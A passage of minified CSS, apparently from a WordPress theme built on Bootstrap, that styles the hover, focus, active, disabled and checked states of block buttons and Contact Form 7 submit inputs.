.btn-check:checked+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.btn.btn-primary.active:focus,.rte .wp-block-buttons .btn-primary.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary.active[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.active.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-primary-background-color[type=submit]:focus,.show>.btn.btn-primary.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(94,171,226,0.5)}.btn.btn-primary:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:disabled,.btn.btn-primary.disabled,.rte .wp-block-buttons .btn-primary.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary.disabled[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.disabled.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-primary-background-color[type=submit]{color:#000;background-color:#429cdd;border-color:#429cdd}.btn.btn-primary:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active{color:#fff;background-color:#2c91d9;border-color:#2c91d9}.btn.btn-primary:hover:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:hover,.btn.btn-primary:focus:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:hover,.btn.btn-primary:active:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:hover{color:#fff;background-color:#267bb9;border-color:#2474ae}.btn-check:focus+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:active,.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:focus{color:#fff;background-color:#267bb9;border-color:#2474ae;box-shadow:0 0 0 .25rem rgba(76,161,223,0.5)}.btn-check:checked+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.btn-check:active+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:hover:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:active,.btn.btn-primary:hover.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.active,.show>.btn.btn-primary:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:focus:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:active:not(.has-background),.rte .wp-block-buttons 